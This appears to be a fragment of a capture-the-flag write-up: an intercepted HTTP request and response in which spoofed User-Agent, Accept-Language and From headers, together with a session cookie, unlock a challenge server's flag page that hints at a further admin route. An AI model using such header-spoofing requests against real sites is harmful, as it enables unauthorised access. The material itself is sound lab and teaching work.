 Request
Pretty Raw Hex
\n
GET /page/secret_thing_is_here/flag HTTP/1.1
Host: 34.101.234.148:8499
User-Agent: SuperSecretAdminBrowser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: ur
Accept-Encoding: gzip, deflate
Connection: close
From: admin@joints.com
Cookie: PHPSESSID=a28a5e7d46b22719d6d5568f92bcfeb5; 5fdedfe381eef204ab3354d244885a40=
f8320b26d30ab433c5a54546d21f414c;
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 04:46:46 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.28
5 Vary: Accept-Encoding
6 Content-Length: 317
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
FLAG
</title>
18 </head>
19 <body>
20 U was tracked. Use untracked one to go in real admin area!
</body>
21 </html>